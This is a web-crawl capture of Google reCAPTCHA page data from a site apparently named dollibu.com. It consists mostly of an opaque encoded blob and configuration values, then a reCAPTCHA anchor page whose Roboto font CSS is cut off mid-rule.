RZgbCt8Kww5TDgsKNw7tJE8K2wqvDpF/CpMK0MRwmwrbDgj0kN8Ozw6ITw5wwfcKZYyNwSBc6wpwzw5jChyQbwo3Cj8KTKjjDn8Kdw5XDuMKDwrHCvsKuwrsywphYw4nDh3xHw7TDuFEYwqDCjcKgwqR6wpnCjB8lwpDCvknCocKnwrAjw7MAZcOVAghjwp/CmQzCoXvDlAXDvk/Ch8KKIEFewqIEw4fCnyLClcO4w5NdwrlDG8OMwqLDusKjwq/CrRwrwpbDpMO6IRMVwprCqSFTcXoswonDjBEJMzXCjybCnDDCpsOMwobDmnDDkl/[base64]/w4DDjMOcF1AVw5EFwozDr8Owwrs9SsKlBVbCssO/wp7CpsKcwoTDkgXCgDXDocO1w6TDksOjwr1ewrVsNsO9wqMvwrUPXcOFwoFNAsKcw5waNsKawqo9w4NIw6rDjzTDli3ClVPCm8OZasKUw7dewp3Ds8OaNcKfHWUDVsKxRxYqVsK/[base64]/[base64]/DvsO1wr0dw7c6woPDlMKiGMOvwqRdWsKWwqUPw6vDu8Okw7hqOcK3HcOVQsOgw5x/w7RFw5FYw5rCkigQw4zCvsKDw7VrJsK1My3Cj8K1Xz3ColzDisKnwrDCqCsjw47CvcOdCMOSOsObw4gKdmE9w5XDn8OywoY7QGXDtcOcwrzCtWQZw77DkMOheALDtcOVKwzCt8ObEgTCrEszwqPCsWDDpW5Lw4dLfcKiJ2VUwp3DgMKhw5/DtsKYw4XDsmRqE8KRw4rCq8KzHVVww5zDq3MTw4jDmUl+w6TDncOcDEfDgmHCr8ONIkNpw6nCl8Oyw54PwoTChMOywoYgw7PCjcKBPw5BTQR4EMKJw43DqE00w7IiHXTDiMKsfMOfPsKkfT1vw4TDsjdvw6/Ch2zDiMOAw4sbWsOgwqxJbcKXVcKxw7wtwoTDrsKDW1PCrsKlw67Di8O6wonCpMKifWwaw7IMeG7DlsKUwp/CocOjw6TCr8OawqnCqw/DqkcSwrLDlMO5BgpAQSXDjj9RwpvCn8KTw5rDr3/CpMOow69Ww47ClMKPwoFMXsOqwoLCv3jDthvDlR5YYw3Cp0EWXQgowpVFcsO0Wg8KZivCi8OHw6N/wrhRwonDh1vDgD3Dn8OkwonCs8Kbw5MZIMOLCcKvDVRpTMKOw6TCtBxkGHzDqMKuenfCqMKLwp4Ow5nCmRvCkVPCjVzClhPCtcOdTcK2ccONS8OoIcKxCCoww4MPwqhrS8O3KMKNLQoawr7CiMK3wqHDuhdKw6cgw4/CoMOpwpUrSMKqwp3CuyjCsEHDn8Kxw5hiQsKVw7oGw4rDisKWwrHCiA/DuBIFKMOSwrRlUsKgNcKfSyhsYi8hw5bCtcKCd2UOVsOJwoYHw7UEw68dJm12RCsrHMKPbMKVwpHDkcKAwprCkGXDosOARcKUAcKZMcKcw4rDocK8w5DCvxbCuSEmJlF9fGnDtsO/QsOjDMKFC8Kuwq0DfVJ6RDTCtSvDuwlUwqjDkiNodsKAw6LDkMKsw4Qyw5BlwqzCssKMwr7CucOlCcK/w6nDlcOKw60Ncx7CtMKow6vCmcOlKmTDv8KHwpXDhsKIKA/DpUI5wqhKDMO8wrnDmBJ0w6UjBcOhfGUDHUE7woLChWdwKMOjdcOGBWE+UmIVNMOdw4zCicK+f8KtfSxvByXCrDgdQz3Cq8KuwpDCpEfDhnTDt8OXwpjDtSfDnRfCu8OOFcKEA8KOwp3DtcO/P8KPfcOvw5vCmyvCikrCgH8UwpPCi8KqASBYw6jDrE53wqUSw6l0woFQMXUtwocEw4FlcRpOa2vDhGzDmcOiZSEvwo8VRgXCmlAnQMKDFcK1w5HDvWjDo8Kpwo7Co8KnIcOlZT/CkAd4w6jDpGHDh8Obw405w5LDpMKhHj3DqggawrbDqixETxfDoMOGwq0Fw5/DtBBABMK3w6pywpPDuMKJw7zDuV0Fw4jCocKcwo9qwpxyJ8OlwrXCg8KjPMOPNsOjwrjCv8KSw6xcw7zCvcKAw5YiJMKAOsOkO8Oowq7DnF/Cn8OWdHjDnEjDq2QRwpvCmsKcDcO8wqscwogrY24TwpRGVcKdw4pPMGc1woQPwrfDl1/ClsKfDnk5w5nCrQRzJsOyw73DkcOawr3CmE/DrsKASg9FwqzDinV+OMOHwqlAwpfCncOpw6J/w5Jgwp3CoVMTbzvCjsOnAwlvw4LCp8KxKT9+wqvCq3PCjgFdKRHCt3QZOBDCunDChT1zIW7CkcOSw5/CnBDCrXQAGcKlw6Q7BcO/w5Msw5/ClsORNwhGw7rCo17ChyXDi3HCoVspQcOgHsKQw6g9w4bCmk1+wozCkcOWw4HDrirCoxVJMwvCvsOew7AAMW1FD8ODw4TCoD/[base64]/DsMOmwpLDhsK9w6AWw5bDrsO1w6bCiyDDv8K+w7fDixrCi8Kww7PDl8KOG2HDgcOpFsKAwqwqXcK8KMOAFMKCEUANwpsRfsOdM2zDr0bDgEHCi8OEIDXCplnCp8OqwrfDgk/Ch8Ogw6wbBn47wq5Ww4UewqzCnMKcWsKaccK0CSjCncKmZsOZSzVswoXDrcK+wqTCvMKSw5XDnsO1w4Rkwp3CrcOqUcOsFMOQw71kwpYdwoQOD23Dh8OqaMOXw5UQw7tNwp4/CRZDw5Bdw4B6CMKMF1dZwrvCqsOHwq/Co8KzdCrDmAfDkibDpX3CtcKxKMO9EFLDt8O6WMOcw6lkSHvDhV/DpRfCo1Ydwq/[base64]/CgCJeLTLDjMOuwpbCh2HDlmg4w45mHHLCjMOrw4s9T8OcB8KVImFvw6PDmHoTw4J4XlXDi8OkIktNwrl5w4vCuMKdw6oJwq/CoMOiecKlw4xTN1tpNSoJd8ORY8K0w5gwwo5Zw6x0fcKsehI0IgM0w6PDrQ7DksOoLSUmTDoTw53CjB5kSW8SN1jDjAzDl3ctdHoPwqnDmnHCqDJFS18sV1QwEsOuw6YbcFDDrMKywq90wpk2AcKcWsO2PkEVPMOZw59FwpMIw7bCm8O/eMOSPlzDkcOWO8KfwrLDsBhLw5rCrEfCqzLDosOmw4/DksKQwrIpw5JuDS0Vw5ISUAo6wqDDlMO3b8KmwpHCucONw5gQG8KnMyx1w4kKCcKBw40/w418XcK7w41aw4Fbwr3CvMO5DibDnDLDhsKOw7nClC1pB8OSw7rDlygRJnDDskMow4QmIMOww6FPfGHDosKgTwsCw4N+TMOiw5XDiMKcJMK+TMKlw4DDv8KgQVdKwrQ+e8KQasOGwqnDlWzDqMOlw6HCtQRJecKYLj/[base64]/CpcKhwqYDIsKOw4zDlEPCp8KkLlTDjmjCnDHDgm7Dk8Obw7lTw63Ch2rCmUJEw64Bw4IJdcKHf8Kdw798wr0swr7CklbDq2gbw7/DigrCsU3ClhMqwoPDrcKaw4RZWS3DpxbDpsOuwoc8w5nDlcKKwozClWjCpMOLwqLDjsOAwq8eCBDCg0nDijgbDkTDqm8Ow7MewpbCn1rCixnCqsKaw5/[base64]/DncO4GmHDvcOEw5NNwq1CwpENw6LCsgxhGMK3YcKAwqV4w70iI8O9cTImAUTCkQjDiMKPwrrDg1t+w4rDsl/[base64]/ZMK/RhLCumZXwp4wwoYcYsOrwpfCqj/ChU1ZSsKrccKDwqM4Om8DLCYpT8KwwprClwHDtsKkwozDkmoYeituSz5Fw5c1w5PDu0d/wq7DnTbCtxbCu8OhOsKnEsOXwrEaRi7DosOyGnDDlsKDwpXDjgPCsmw0wpHDvwsUwoXCvz/DvsObwpEbwr7Dm8KDw4NIwrlTwpZrw65qMsKkJcKFZlPCoMOlFlwfIsKBw64pw7PClzjCmzZNw4zCj8OawrlhD8KHKGjDvsOsZ8OUSnPDt2TDkMOIdDBOFD7DhMOZXVfDhsOZwqbCgQ/CswTDvcKwwrZ1D2UhF8OPKgpww6EKw4R8SsKUw7doVFjDvcOPw5rDsMKdZMKEwrZMXk/[base64]/DmMOXXS4nfsKGw63DiwnDlAPDiMKPwrTCocOqwpRPw51QIXPDnHzChj7DoybDmAPCicO1PcK7ccK/w4LDsEEUFHrCq8O+wqVpw4EfXWTCqTo+XlVrwpg8KkZGwol8w4zDt8KKwrp2esKjwp1vNVJPWFzDnMK4FsO+B8OlVHh3w7NDKMKdWHhCwqgQw74fw63CvsOswp0pXTzDqsKXw5PDkABdIXN3R8KwEUPDlsKDwppWVMKyXnE/GMOVQcOYwp8dMWIrcMOxWm7DmAbCnsKaw5DCmcOgcsOswpkKw6HDi8KxGC3Cn8KAbsOreBlJW8OVDmnDqT4lw6rDvwzDp2PCug3DvT7DrGYywqLDrjLDssO+HRcON8KzwrJGw71nw6/[base64]/DkGbDoCYXw7NrwqbDim7CmcKRFMKcwqjCsndVwrXDng1CZ8O7L1gCw5YLw5FMw74CwoJhQcKye8OJf8KVQcKoDMKDw4nDulfDowrCgMKew5rCu8KsKTnDgjIow4rCmcOEwpjDlMKdVmY1wotmw67CvGg/[base64]/[base64]/[base64]/UcOdEsORwrEuwoXDjsKPwp8hZsKKdsOvEVrCmsKHw4pAw65dPEVXQMK/w70Kw6J7wooUWsKhwpF0wqhENcKpBMOnw7w9wqHCqXfCi8KOw5LDscOkCRolb8OoZyrCgMKvwqBzwonCjcOjDcKbwrHCmMOUwqkLb8Kjw69zYRPDmW4GVsO5w6fDj8Orw7MVWGXDr3rDocKeVA/DuBhMaMKzfk/[base64]/[base64]/w4HCrjzCo8Kzw7XCjcOmPsOwchR/YcK/GwApwqtNw4HDmzwPwpREw4s3TjnDlcKVw6RGM8KswpXCsgNocsOfw4TDn33ClwsHw4kPwrw3EMKFcWIxwo3DjcO0C3B6w7Mew4bDgh5uw4vCpCY2cz/CtRc4SMKSw5vDvGdLBsKIeV95SMOjFVguw4TCnsKuUyDDhcOFwpfDpw8GwoXDqcOtw7Qlw63DusOeZcKLET4twr/[base64]/Cv8Opw5rDlFzCgMO+w7nCo3/[base64]/Du8OvDsKMw6cmwrXCpFfCoMKvw4zDvz3CocKSMiY8w4fDvCwMQjRIZhJoLjJew4vDnltuIsK5QcKwADElY8KXw6zDiRRRUHfDkFpAaCY2ByDCv3PDqFfDlQ/[base64]/CjBnDksKVw7/[base64]/wpUhM8Ofb0wSRcK3ZMKZwpcMV8KGSD3Ch8KowpLDt8OKEsOdWCjDucKIw7jChDrDosKgw6J+w4QWwqDDhMKLw4wYMTQWRcKBw4kVw6DChBI6wo4NZcODw5Utwo8+EMO7d8Kfw63DvsKaMcK6wqASw7fDsMKiPg44McKvKCvCkMO3wrdUw4FUwo4/wrHDpMOiKsKiw7bCgsKbwp4XfGLDqsKjw4LCrMKcBiZVw67DrcKPNELCscOFwojDiMOPw5bCgsORw6sDw4PCt8KsZsOPbMOaBi/DjErClMKHQCzDicKTw5zCsMOMEWpABlg/w6VDwp5gw6RywrpzIlzCjFbDsDPDgGIucMOOHDoNwpQrwpjDixfCjcOpwohMSMK9dw7DtjXCuMOJeHzCgEnCtT4ubcKNRTsIS1zDmsO1w5wXwrETXMO3w7vCsmDDhsOHw6gBw77Dr0nDtg01YxPCk2FKXMK/PsKZJMONLcOtO8OEUl3DucKnD8O9w5/DlMKlG8Ksw7dqMH3CpGjDjQ3CusO/w59vBF7CmjTColhRwpNCw68Dw6lATGRQwq0QJsOVw5RbwrFxEVnCjsOCw6rDnMOmwqwaOjPDmAkvAMOgQsKrw5oMwrrCi8KBNsOfw6rDtVPDlyzCiHTCl1nDqMOWKnrDshdpNXXCmMOtwoXDjMK6wr7CvMOWworDhQIdZzh/wozDvw11bHQBGEQ2R8OzwqvCiBFUwojDjyo3wqdZSMKzGcO1wrHCi8O2WwnCvsK6D0ABwpDDlMOIegITw5tmXcOMwovDr8OLwpU7w79Xw6rCtcK0IsOLC2wCM8OAwrInwqXCssK6bsOnwrzDqmzDqMKqdMKOZMKWw5J/[base64]/DpcKZKsOfw6I1ahjDqcO2LsODwqUvw7AGw67DgsOOwoFRwrrDgcKEw6ljw6/CusKCw4/CocOgw70ZEwPDjcKAG8KmwpjDoGo2wp/[base64]/LcOywpLCpSLDqQHCuzvDrsKXwqPCrMKeL1vDtANZc8OCw7bCvEBzRS18SHZMZMOawopqIAYDD09sw5kJw5IRwqxsEMKpw4MMMcONwoMHwr7Dh8OwQ31XYyXCpzxiw77CssKTbTorwrl6CMO/w5fCr33DnDokw7UkPsObFsKlDizDhyXDtMOpwrTDq8KHOD1xW3x0wpcbw70PwrLDvMOXBXXCoMKMw6lVaDVBw5lQw7bCucO+w74XNMOmwofDvBDDqDZZBMOWwoBbLcKLQGzDgsKhwoBzwpfCkMK+ZzzDssOTwr4mw40iw6DCsAE1a8K/DzF0ZB3Dg8KqKkV9wq7DjMKaZcOFw5HDtmkiIcKJOsKlw5TCknA/AHXCi2B+ScKhH8Kcw4h/BwTCq8OOEiVvVyFZQmFOCsOkYj7Dnx7CqR4vwpLCi1Ncw4cBwqjCpHbCjRpbLz7DgMO/[base64]/CssO4TcK9PRnDuQ0+wrLDnRvCtSJcwrLCq8OFDsKPB3nCgcKbwosGc8KWw4TDoxUOwrMwLMOPfcOLw7/DqsOYK8KhwqZeEMO2ZMOHD1x5wonDpBPDvWLCrWnCvyDDq31BQDEiRmZdwp/DiMONwp5sUsK7QMKLw4HDnHDCj8K/[base64]/dyVhw7LCrW5HZWx4JMOIwrvDoQdtw54tOcKdBcOjwp/DoXzClSLCuMOhSMOnbC3Cv8KSwp3Ch1YQwqpvw7QFd8KHw4YmejnDpBQMXGBHVsKEw6bCszt7D0E7w67DtsKIW8Oqw53CvkHDuRvCmsOKwqRdXzFnwrA+FMKgIMOXw4PDqF8tRsKdwp1FTcK3wq3DhjfDkH3DlFpaKcKvwpc0wokEwoV/dGrChcOgSiQoFcKAYT4rwqVSJXTCgcKcwr4eaMKTwpk5woTDn8KXw4cqw43Csj7Ck8KqwrYsw4jCiMKZwpNHwrR/[base64]/w47DshlCGRQtw6MYRzACwq7CgBXDksO5ScKIbsOZcsOLwq3CtsKPZMO9wojDucOIQMOBw7bDmcKbDxHDow7DvVTDpxQpdi4WwqbDqTbCpsOjw6TCrcKvwoxNOsKrwpdiEyp9woZ3wotcwrDChEMIwq/DiEsLJ8KkwrLDs8KXNHLCmcO8KsO0P8KjMicpVnDCsMKQa8KewqJzw6DClR8kw742w53CscK1Z0YVRx8Kw6TDsy/DvUHDr1HDnsO4PsK8w6DDgBXDicOOZEnDvyJcw7Aob8KGwrvDscO9LcOpw7zCg8KpGibCsGfCkE7CskvDqBQow50MQcObGMKlw4QFJcK2wq7Cl8K7w7gOU1TDk8OxI2FmAcOGY8OYdivCsWfCk8O0w7sJLUjCkQp7woM/G8OybWR2wr7CqcOtAsKBwoHCuiZxGMKuDFcYasK/QyXDg8KYcCnCisKIwqVFd8Kaw7bCp8OsP2UqfDnDm2cYZMKcZivCisORw6LDksONFMKJw6Nbf8OIT8KYVjMxBTvDqzlPw7wPwpPDicOfCcOEbMOJfGN1YAHCuCAbwpjClmrDtgQdUkE9w5dRW8Kzw6N2cSLClcO/[base64]/wr09ZzA5wpPCvcOqe1vCpMOSw7bCjcOwwqA1McKXVXklP1t/[base64]/CjcOEwqvDhhTDkljCvsOPw55Hw60uwrU4woE8w4DChAglU8ONQsODw4rChAlJwr5HwoktD8OdwpTCm2/CgcKZIsKgZcKiw4DCj1zDhCQfwqLCtMO0woQZwqswwqrCtcKMc13Dm20JQlHDsCvDnSvCtTFgGDDCjsOEEhhwwrTCvWDDlcKMWMKXKDR9OcOKGMKnw7/CpizCqcOFNMKsw5/Cr8K8wo4bf3LDs8Kvw7NrwprDgcKGIcKUUcKiwpPDicOCwpg2eMO3esK8UMOYwowtw5laZlxmfTnDmMK6FBrDoMKvw7dnw77CmcOCUVrDtlFowrnCsV9iM0gHCcKbYcOfYUVEw6/[base64]/DtwRnF8KUI8K9wp3Dh1bCoglqWDfDiCQbw68Tw7ZmwrTCtW/Dn8OjFhnDlMKVwo1VBcKpworDnGjCrsK8wpAnw6xmYMKOJ8OwP8KcIcKZE8OmbGbDqErDksOzw53CujjCrwFiwps3GwHDnsKzw6DCosOON3rCnQfCncKtwr/CnkBoRMKpwqpUw53DlALDg8Kjwpw5wrQcZGHDnjMjcDzDnMOncMO7HMK8w63DqTYbfsOowoIhw6HCvWwJd8O3wrUUwqHDtsKQw5NWwqY2Jgpkw6QxOCfDrMKSwrc7wrTDryAcw6k/ayAXVnDDuh1rw6HDncONc8OCNcK7YSLCuMOgw7LDi8Kkw69ywoFFJBHChzvDjSNOwojDkDgLJ2zDkGRtSy0Bw4vDkMK6w4p3w57Cu8K2BMOEOMKtIcKKMG9WwoXDl2HCmRXDmFrCrlnCl8KmBsORUF88AFNiPsOUw6tjwpFge8KFwonDrnANXj4Uw5/CqR4DVDDCoAgdwofCgF0iN8KkZcKdwrLDgEZtwotvw7zDh8O6w5/[base64]/Cm1RjLAxawpUdK8ObGT53fsKLf8OoMjAUw6vDhMKiwqRXI3LDlBzCtVXDjVJMCwvCj2DClMKyAMObwrIbZG0Nw5AYKTLCgg9CZz0oGAVnIyITwp9nw6hww7IiNsKlFsOMVkbCjCBiNiTCncOdwqfDtcOXwopUd8OYG2/DtVvDjld1wqpuR8OudiVwwrIowpfDtsK4wqhxb3cQw7YaZWTDtsKeWBU5SltFY1VFawtuwplawqzCsS4Vw74Qw404woYGwqkrw4gSwpkYw6XCsCLCvxF0w6TDp3gWFhJDAWIHwpo+AXchCHHCqMOtwrzDhEzDgj/Dqw7CjyRrTW5iW8O8wpnDqBx0ScOcw7FxwrjDvMOXwql4w6NEQMOiHcKyLijCtMKew7x4NMKqw79lwoHCowXDlMOzLTjDpkskSRDCrsO5csK7wpoiw4DDisKAw4fDgsO0QMO3w4FKwq3CsR3CscKXwovDvMKkw7FPwr54OlZhw6l2GMOCScOXwp0fw6jDocO8w6gzJA/CocOPwpbCiATDgsO6KcOvw63CkMOrw7DDrMO0wqzDhAdGPBxiXMOqZyrCuSjCmGVXVBo0D8O5woTDusOjIMKvw7YzBcK6GMKhwo4IwokSecKAw4kSwobCg3Qpd1ExwpPClS/DnMKEOmzCpMKAwrMdworCsQ3DpTU9w6orLMKTwrA5wrFlc1XCssKxwq93wrjDtwTCm3VpKEDDqMO5CTgHwq8fwoJoRCvDhhLDhMKWw5Yhw7nCnXMzw7IxwoVCPSbCrMKEwpwkw5kWwpFxwotBw41TwqYaayEwwq/Cuh/DlcK9wpzDvGt/HsO5wo/CncKCCXguQhrCrMKVRRPDn8O+McOSwqjCkUJwWsKew6U/[base64]/[base64]/CrsK6JWTCkcOrZ8KXwogmCcKoSMOzw60Ow7IiCT/DuwjDhnMdacKBJkTCnjTDjWwfeAQ0wr4bw4QWw4AZw4fDhTbCi8KXw4ZQZMKRLx/DlSkKw7zDq8O4Tjhld8OERMOjaErCqcKpGgcywoo+E8OfZMKAFgk8DcO4wpbDqUU1wqYXw7rCtHrCszvDkScER2vCvsOowpnCpcOIW3/Cs8KqbRBqQEw5w4zDlsKjX8KtaAHCmsOlRhIcVnkiw6MILMKVwo7CsMKAwpxFD8KjHFBSw4rCsi1zKcKQw7fCqgoDYR8/wqnDrMKFdcK3w47DvVdwF8KdGUrCtmDDp1sAwq13IcKpAMKrwrvClB7CnUxdNsKqwowjZsKiwrrDosKsw71+M0JQwpbCosOzPSxMZSHCiTECbcOmQMKBIkVUw6XDs1/[base64]/Dm8OEw708BFtQwr/ChMKgwptwBsKIwqTDh8KRNMKpw5zDu8K6wqHCkHU0LMKewr5Dw6JUF8O4wp/ClcKUbCTCncOFDyvCkMOxXzvClcKtw7bCqnLDukbCpcOjwoccw4PCksO1J3/[base64]/[base64]/fGoYw4bCokoXWsK4d3jCiX/DhsK/wqzCs1RiZsKXPcKfKAXDpcKTNzrCkcKdSHbCrcK/RSPDrsK+J1TCsD/ChCbCqyXCjirDli5ywpjCqsOQFsK5w6pjw5c/wpTCqsOSJHNQcjRZw4XCl8KZw6hZw5XDpEzCpg50EUnCgcOZfD/DuMOXIG3Ds8KHb3LDnHDDmsOlEgXCuQDDqMKjwqtbXsOvOnBJw7kQwpXCpsKXw6Z0A0YYw7jDvMOEAcKVwpTDscOYw7l+w7Y3KhgDACvDh8K4V2HDgsO7wqrCi3jDpTnCucKpBcKvw45cwqHCqXcoJkIRwq/CniPDhMO3w6XClFdRwrxEw4RsVMOAwrDDhMOCA8K1wrluw5VfwoM/S3InFAnDjw3DumLDpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2208ya2Ejct6AS5Q525dPsjUQyTKUKstpz2n4ks0wv5m8\\u003d\x22,1,0,null,1,1769237163495,0,0,[112,115,43,89,212],null,[90,15,132,92],\x22RC-RPG7CMerAr1T1Q\x22,null,null,null,null,null,\x220dAFcWeA401qtn5wsw5XLG3CIvC1ziLDE-eJvYmA9ZEgkFjwNun4gyEIf4gSRYwYr3paoBlfq_dpSnIuiRFGkPYy_a5YngMI3XsQ\x22,1769319963602]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=6lopqu6r9s0g
body_size: 49247
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
